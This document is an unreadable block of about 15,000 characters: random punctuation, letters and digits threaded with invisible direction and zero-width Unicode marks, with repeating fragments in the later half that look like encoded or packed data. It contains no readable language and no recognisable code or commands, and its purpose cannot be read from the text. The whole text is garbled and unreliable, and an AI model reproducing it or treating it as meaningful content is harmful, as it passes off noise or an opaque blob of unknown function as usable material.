‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 